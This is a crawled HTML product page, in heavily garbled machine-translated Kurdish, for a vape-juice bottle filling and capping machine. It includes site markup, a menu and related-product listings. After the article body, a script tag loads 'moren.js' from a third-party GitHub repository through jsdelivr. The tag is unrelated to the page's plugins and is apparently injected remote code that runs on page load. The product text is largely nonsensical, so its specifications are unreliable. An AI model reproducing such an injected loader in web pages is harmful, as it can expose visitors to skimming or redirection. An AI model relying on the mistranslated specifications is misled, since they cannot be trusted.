

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ku.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html
body_size: 10414
content:
<!DOCTYPE html><html dir="rtl" lang="ckb" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Vape Juice Bottle Filling Filling Machine - Vialliquidfillingmachine.com</title><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a86ffaf78052f05740bebe38-|49"></script><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRaleway%3A400%2C500%2C700%2C900%2C400italic%2C700italic%2C900italic&amp;display=swap"><link rel="canonical" href="https://ku.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Vape Juice Bottle Filling Filling Machine - Vialliquidfillingmachine.com" /><meta property="og:description" content="Vê makîneyê bi gelemperî heye ku e-liquid li hundir û şûşeyên plastîk ên cihêreng û raxistî bi dagirtina 5-30 ml dagirtî bike. Kamîreya rastîn a bilind ji bo pozîsyonê, cork û capê plakek birêkûpêk peyda dike; kamera bilez ji serî û jor ve sermayên hilanînê çêdike; pompa peristaltîk pîvandina dagirtinê; û…" /><meta property="og:url" content="https://ku.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html" /><meta property="og:site_name" content="Vialliquidfillingmachine.com" /><meta property="article:section" content="E-Liquid Filling Equipment" /><meta property="article:published_time" content="2020-07-17T08:17:59+00:00" /><meta property="article:modified_time" content="2023-05-30T08:23:26+00:00" /><meta property="og:updated_time" content="2023-05-30T08:23:26+00:00" /><meta property="og:image" content="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Vape-Juice-Bottle-Filling-Capping-Machine.jpg" /><meta property="og:image:secure_url" content="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Vape-Juice-Bottle-Filling-Capping-Machine.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Vê makîneyê bi gelemperî heye ku e-liquid li hundir û şûşeyên plastîk ên cihêreng û raxistî bi dagirtina 5-30 ml dagirtî bike. Kamîreya rastîn a bilind ji bo pozîsyonê, cork û capê plakek birêkûpêk peyda dike; kamera bilez ji serî û jor ve sermayên hilanînê çêdike; pompa peristaltîk pîvandina dagirtinê; û […]" /><meta name="twitter:title" content="Vape Juice Bottle Filling Filling Machine - Vialliquidfillingmachine.com" /><meta name="twitter:image" content="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Vape-Juice-Bottle-Filling-Capping-Machine.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/ku.vialliquidfillingmachine.com\/","name":"Vialliquidfillingmachine.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/ku.vialliquidfillingmachine.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel='dns-prefetch' href='//www.vialliquidfillingmachine.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='pt-cv-public-style-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_157558adde3addc96ca944f926eed5cf.css' type='text/css' media='all' /><link rel='stylesheet' id='pt-cv-public-pro-style-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/plugins/pt-theme-addon/assets/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='pt-theme-addon-style-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_3e78f8310fc665fb321ecb7822ed552e.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://ku.vialliquidfillingmachine.com/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' /><link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_926a2380bd5d788f52bc777649d73e7c.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery-meanmenu-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_21b0f7f79b15ac6fe2afa254041db834.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery-owl-carousel-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_b51416af9e8adbe3d16f5f2526aba221.css' type='text/css' media='all' /><link rel='stylesheet' id='winsome-style-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_6dc9617824352ae88265c01d0443cf83.css' type='text/css' media='all' /> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-includes/js/jquery/jquery.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-includes/js/jquery/jquery-migrate.min.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/plugins/pt-theme-addon/assets/jquery.mixitup.min.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_726c7d20054092232e80723a3b53eaef.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript">window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://ku.vialliquidfillingmachine.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '1127';
	window._wp_rp_num_rel_posts = '10';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Vape+Juice+Bottle+Filling+Capping+Machine';
	window._wp_rp_post_tags = ['e-liquid+filling+equipment', 'pneumat', 'round', 'glass', 'air', 'viscos', 'vape', 'machin', 'cork', 'depress', 'juic', 'electr', 'conveyor', 'cam', 'plastic', 'bottl'];
	window._wp_rp_promoted_content = true;</script> <link rel="stylesheet" href="https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_fbbbb238646441cd0e9848538c8c42b9.css?version=3.6.4" /><link rel="alternate" hreflang="en-US" href="https://www.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="af" href="https://af.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="sq" href="https://sq.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ar" href="https://ar.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="hy" href="https://hy.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="az" href="https://az.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="eu" href="https://eu.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="bn-BD" href="https://bn.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="bs-BA" href="https://bs.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="bg-BG" href="https://bg.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ca" href="https://ca.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ceb" href="https://ceb.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="zh-CN" href="https://cn.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="zh-TW" href="https://tw.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="hr" href="https://hr.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="cs-CZ" href="https://cs.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="da-DK" href="https://da.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="nl-NL" href="https://nl.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="eo" href="https://eo.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="et" href="https://et.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="fi" href="https://fi.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="fr-FR" href="https://fr.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="gl-ES" href="https://gl.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ka-GE" href="https://ka.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="de-DE" href="https://de.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="el" href="https://el.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="he-IL" href="https://he.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="hi-IN" href="https://hi.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="hu-HU" href="https://hu.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="id-ID" href="https://id.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="it-IT" href="https://it.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ja" href="https://ja.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="jv-ID" href="https://jv.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="kk" href="https://kk.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="km" href="https://km.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ko-KR" href="https://ko.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ckb" href="https://ku.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="lo" href="https://lo.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="lv" href="https://lv.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="lt-LT" href="https://lt.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="mk-MK" href="https://mk.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ms-MY" href="https://ms.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ml-IN" href="https://ml.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="mr" href="https://mr.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="mn" href="https://mn.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ne-NP" href="https://ne.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="nn-NO" href="https://no.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ps" href="https://ps.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="fa-IR" href="https://fa.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="pl-PL" href="https://pl.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="pt-PT" href="https://pt.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="pa-IN" href="https://pa.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ro-RO" href="https://ro.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ru-RU" href="https://ru.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="sr-RS" href="https://sr.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="si-LK" href="https://si.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="sk-SK" href="https://sk.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="sl-SI" href="https://sl.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="es-ES" href="https://es.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="sv-SE" href="https://sv.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ta-IN" href="https://ta.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="te" href="https://te.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="th" href="https://th.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="tr-TR" href="https://tr.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="uk" href="https://uk.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="ur" href="https://ur.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="uz-UZ" href="https://uz.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="alternate" hreflang="vi" href="https://vi.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html"/><link rel="icon" href="https://ku.vialliquidfillingmachine.com/wp-content/uploads/VKpakicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://ku.vialliquidfillingmachine.com/wp-content/uploads/VKpakicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ku.vialliquidfillingmachine.com/wp-content/uploads/VKpakicon-300x300.png" /><meta name="msapplication-TileImage" content="https://ku.vialliquidfillingmachine.com/wp-content/uploads/VKpakicon-300x300.png" />  <script data-no-minify="1" async src="https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_5b4b2622d45185e06acb783b91cd0ec3.js" type="a86ffaf78052f05740bebe38-text/javascript"></script> <script type="a86ffaf78052f05740bebe38-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9CKDKB8CN9');</script> <meta name="p:domain_verify" content="8c696c7525a38f85540d1e6aab1bc027"/></head><body class="rtl post-template-default single single-post postid-1127 single-format-standard wp-custom-logo translatepress-ckb global-layout-right-sidebar"><div id="page" class="site"><header id="masthead" class="site-header slider-enabled" role="banner"><div class="container"><div class="site-branding"> <a href="https://ku.vialliquidfillingmachine.com" class="custom-logo-link" rel="home"><img width="201" height="35" src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Vkpak-Logo.png" class="custom-logo" alt="Vkpak Logo" /></a></div><div id="main-nav" class="clear-fix"><nav id="site-navigation" class="main-navigation" role="navigation"><div class="wrap-menu-content"><div class="menu-nav-container"><ul id="primary-menu" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-128"><a href="https://ku.vialliquidfillingmachine.com">Xane</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://ku.vialliquidfillingmachine.com/about-us.html">Çûna nava</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-127"><a href="https://ku.vialliquidfillingmachine.com/products">Hilber</a><ul class="sub-menu"><li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://ku.vialliquidfillingmachine.com/products/automatic-liquid-filling-equipment">Amûrên tijîkirina liquidê ya xweser</a></li><li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://ku.vialliquidfillingmachine.com/products/dropper-bottle-filling-machine">Makîneya dagirtina şûşeya Dropper</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-361"><a href="https://ku.vialliquidfillingmachine.com/products/e-liquid-filling-equipment">Amûrên tijî E-Liquid</a></li><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://ku.vialliquidfillingmachine.com/products/essential-oil-filling-machine">Paqijkirina Petrolê ya Essential</a></li><li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://ku.vialliquidfillingmachine.com/products/eye-drop-filling-machine">Moşena Girtîbûna Qiraxê</a></li><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://ku.vialliquidfillingmachine.com/products/honey-filling-machine">Moşena tijî ya Hingiv</a></li><li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://ku.vialliquidfillingmachine.com/products/nail-polish-filling-machine">Moşena Têrkirina Polonî ya Nail</a></li><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://ku.vialliquidfillingmachine.com/products/perfume-filling-machine">Moşenek tijî bîhnxweş</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://ku.vialliquidfillingmachine.com/products/pharma-liquid-filling-machine">Moşena tijî ya Liquqê ya Pharma</a></li><li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://ku.vialliquidfillingmachine.com/products/sauce-paste-filling-machine">Moşena tijî ya Sauce Paste</a></li><li id="menu-item-1156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1156"><a href="https://ku.vialliquidfillingmachine.com/products/vial-filling-machine">Moşena tijî ya Vial</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://ku.vialliquidfillingmachine.com/products/bottle-capping-machine">Makîneya şopandina botê</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://ku.vialliquidfillingmachine.com/products/bottle-labeling-machine">Makîneya nîşankirina botê</a></li></ul></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://ku.vialliquidfillingmachine.com/cases.html">Cases</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://ku.vialliquidfillingmachine.com/quality-control.html">Kontrola kalîteyê</a></li><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://ku.vialliquidfillingmachine.com/service.html">Xizmetkar</a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://ku.vialliquidfillingmachine.com/contact-us.html">Paqij bûn</a></li></ul></div></div></nav></div></div></header><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Berhevok" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb" data-no-translation-aria-label=""><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ku.vialliquidfillingmachine.com" rel="home"><span itemprop="name" data-no-translation="">Xane</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Vape Juice Bottle Filling Machine Capping</span><meta itemprop="position" content="2" /></li></ul></div></div></div><div id="content" class="site-content"><div class="container"><div class="inner-wrapper"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1127" class="post-1127 post type-post status-publish format-standard has-post-thumbnail hentry category-e-liquid-filling-equipment"><div class="single-wrap single-with-image"><div class="single-inner"><div class="single-inner-content"><header class="entry-header"><h1 class="entry-title"><a href="https://ku.vialliquidfillingmachine.com/vape-juice-bottle-filling-capping-machine.html" rel="bookmark">Vape Juice Bottle Filling Machine Capping</a></h1></header><div class="entry-content"><p>Vê makîneyê bi gelemperî heye ku e-liquid li hundir û şûşeyên plastîk ên cihêreng û raxistî bi dagirtina 5-30 ml dagirtî bike. Kamîreya rastîn a bilind ji bo pozîsyonê, cork û capê plakek birêkûpêk peyda dike; kamera bilez ji serî û jor ve sermayên hilanînê çêdike; pompa peristaltîk pîvandina dagirtinê; û ekrana touch hemû çalakiyê kontrol dike. No şûşek tijebûn û noxandin. Heke di şûşeyê de pêvek tune be, ew pêdivî ye ku heta şîfayê di şûşeyê de neyê girtin kap neke. Machine bi sûd ji helwesta bilind.</p><p><img class="alignnone size-full wp-image-1685" src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Vape-Juice-Bottle-Filling-Capping-Machine.jpg" alt="Vape Juice Bottle Filling Machine Capping" width="600" height="600" /></p><p><strong>Taybetmendiyên sereke</strong><br /> 1) Struktura hêsan di celebê linear de, di sazkirin û domandinê de hêsan e.</p><p>2) Dabeşkirina pargîdaniyên gerdûnî yên navdar ên pêşkeftî li perçeyên pneumatic, parçeyên elektronîkî û beşên operasyonê.</p><p>3) Fonksiyonek bilez a pir-têkçûnê (wek depresyonê, ti tijî û no vexwarinên pêvek hwd.).</p><p>4) Di otomatîzasyon û rewşenbîriyek pir mezin de dimeşe, bê şiyana</p><p>5) Zencîreyek pêve bikin ku bi pêveka hewayê ve girêdayî ye, ku dikare rasterast bi makîneya capping nav bike</p><p><strong>Turntable:</strong><br /> Li gorî şêweya şûşeya xerîdar xerîdar çêkirî ye .Bottle dibe ku şûşeyek dora, şûşek çaremîn be</p><p><strong>Pergala dagirtinê:</strong><br /> Pergala dagirtinê ya li gorî viscosityê ya materyalê da ku were çêkirin .Em dikarin bi piston rasterast dagirtî, piston bi hopper û pompa peristaltîk dagirtin. Ew mîqdara maqûl, paste û krem amade dike.</p><p><strong>Pergala barkirina kapê:</strong><br /> Sê qereqol ji bo qefesa plastîkî ya navxweyî û çîpka dropper navxweyî. Ji bo cûreyek cûda cûda hêsan kar bikin.</p><p><strong>Beşa vibrating:</strong><br /> Li gorî kapasîteya hundir ya pêlavê û kapasîteya derveyî an sûkê vexwarina pîvanê ji bo gorî xweş e. Li ser devê şûşeyê qapikê bi rêve û bixweber dagirtin.</p><p><strong>Pergala Capping:</strong><br /> Li gorî mezinahiya cap ku ji hêla hatî çêkirin ve hatî çêkirin, hêz û cûrbecûr birêkûpêkkirin rast e.</p></div> <script src="https://cdn.jsdelivr.net/gh/bizez/formjs/moren.js" type="a86ffaf78052f05740bebe38-text/javascript"></script> <div class="wp_rp_wrap  wp_rp_modern" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title" data-no-translation="">Berhemên Pêwendîdar</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-1141" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/peristaltic-pump-essential-oil-drop-bottle-filling-plugging-capping-machine.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Peristaltic-pump-essential-oil-drop-bottle-filling-plugging-capping-machine-150x150.jpg" alt="Pompa peristaltîk ya rûnê bingehîn a ku şûşeya makîneya vexwarinê ya dagirtinê dagirtî ye" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/peristaltic-pump-essential-oil-drop-bottle-filling-plugging-capping-machine.html" class="wp_rp_title">Pompa peristaltîk ya rûnê bingehîn a ku şûşeya makîneya vexwarinê ya dagirtinê dagirtî ye</a> <small class="wp_rp_excerpt">Vê makîneyê bi gelemperî tê de heye ku e-liquid li hundir û şûşeyên cihêreng û plastîk ên dorpêçkirî û dagirtî ji 20-100ml ve were dagirtin. Kamîreya rastîn a bilind ji bo pozîsyon, cork û kapakê plakek birêkûpêk peyda dike; kamera bilez, serê serûberan bilind û nizm dike; zivirîna domdar […]</small></li><li data-position="1" data-poid="in-1136" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/vape-juice-e-cigarette-filling-stoppering-capping-machine.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Vape-Juice-E-Cigarette-Filling-Stoppering-Capping-Machine-150x150.jpg" alt="Vape Juice E-Cigarette Fillinging Capping Machine Stoppering" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/vape-juice-e-cigarette-filling-stoppering-capping-machine.html" class="wp_rp_title">Vape Juice E-Cigarette Fillinging Capping Machine Stoppering</a> <small class="wp_rp_excerpt">Vê makîneyê dikare bi şûşeyên plastîk an qelewî yên ji materyalên cihêreng pêk tê, yên ku bi şêwaza dora an zeytûnê, wek mînak, şûşeyên eyedrop, şûşeyên devkî yên devkî, şûşeyên boyaxkirina hunerê ya nîgarê, şûşeyên çavkaniyên rûtîn ên çavê çavan, şûşeyên ampole yên pharma, şûşeyên bîhnxweş, esasê nebatê. şûşan, elektronîkî […]</small></li><li data-position="2" data-poid="in-180" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/plc-control-electronic-liquid-filling-machine-for-glass-dropper-5ml-10ml-15ml-bottles.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/PLC-Control-Electronic-Liquid-Filling-Machine-For-Glass-Dropper-2-150x150.jpg" alt="PLC Control Machine Liquid Filling Electronic For Dropper Glass 5ml 10ml 15ml Botan" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/plc-control-electronic-liquid-filling-machine-for-glass-dropper-5ml-10ml-15ml-bottles.html" class="wp_rp_title">PLC Control Machine Liquid Filling Electronic For Dropper Glass 5ml 10ml 15ml Botan</a> <small class="wp_rp_excerpt"> Navê Hilberê: Kapasîteya Hilberînê ya Makîneya Dagirtina Ava Vaporê: 5-35 Şûşe / hûrdem Kontrolker: Operasyona Kontrola PLC: Zimanek ekrana destikê: Îngilîzî Çînî Garantî: 1 Sal Voluma Dagirtina: 10-60ml Nozra girtinê: 1 Ronahîya Bilind: Dagirtina şilavê ya vial [… ]</small></li><li data-position="3" data-poid="in-176" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/500kg-automatic-sauce-filling-machine-pneumatic-driven-electric-filling-machine.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/500kg-Automatic-Sauce-Filling-Machine-150x150.jpg" alt="500kg Moşena Ragihandina Serê Otomatîk, Moşena Dagihandina Elektrîkî ya Pneumatic Drive" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/500kg-automatic-sauce-filling-machine-pneumatic-driven-electric-filling-machine.html" class="wp_rp_title">500kg Moşena Ragihandina Serê Otomatîk, Moşena Dagihandina Elektrîkî ya Pneumatic Drive</a> <small class="wp_rp_excerpt">Danasîna Berhema Berfireh Navê Hilberê: Makîneya Dagirtina Ketchup Tomato Tomato Cîpa Rêvekirî: Hêza Pneumatîk: 1.6kw Pîvan (L*W*H): 2000*1100*1650mm Giranî: 500kg Lez: 10-35 Şûşe/min Nozzle Dagirtin: 4 Volume Dagirtin : 50-1000ml Garantî: 1 […]</small></li><li data-position="4" data-poid="in-191" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/high-viscosity-liquid-filling-machine-four-heads-piston-filling-machine.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/High-Viscosity-Liquid-Filling-Machine-150x150.jpg" alt="Moşena tijî ya iscêkirinê ya Vîskosityê Zehfê, Pira Pira Pişesaziyê ya Hezdeh Hez" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/high-viscosity-liquid-filling-machine-four-heads-piston-filling-machine.html" class="wp_rp_title">Moşena tijî ya iscêkirinê ya Vîskosityê Zehfê, Pira Pira Pişesaziyê ya Hezdeh Hez</a> <small class="wp_rp_excerpt">Danasîna Hilberê ya Berfireh Navê Hilberê: Makîneya Dagirtina Rûnê E-cixare Kapasîteya Hilberandinê: 10-70 Şûşe/min Kontrolker: Giraniya Kontrolê ya PLC: Nêzîkî 850kg Ziman: Îngilîzî Çînî Garantî: 12 Meh Hêjmara Dagirtina: 10ml 30ml 60ml 100ml 120ml Pass 